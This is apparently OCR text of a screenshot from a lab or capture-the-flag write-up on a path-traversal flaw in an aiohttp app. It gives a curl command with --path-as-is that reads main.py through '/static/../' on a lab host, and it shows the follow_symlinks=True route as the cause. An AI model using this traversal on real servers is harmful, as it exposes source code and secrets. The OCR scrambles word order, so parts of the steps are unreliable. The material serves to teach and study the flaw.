
The form is
— do
not
prepend
GET /static/<../...>/<file>
an extra
before the
segment (that caused
../
/static/
connection resets /
).
000
The app sits ~5 directory levels below the drive root.
Confirm the vulnerability by reading the app's own source:
curl
-s
 --path-as-is 
-H
"Host: gambit"
\
"http://192.169.2.16:31337/static/../main.py"
Recovered
shows the vulnerable config:
main.py
app
.
router
.
add_routes
(
[
    web
.
static
(
"/static/"
,
"static/"
,
 follow_symlinks
=
True
]
)
Validate multi-level traversal: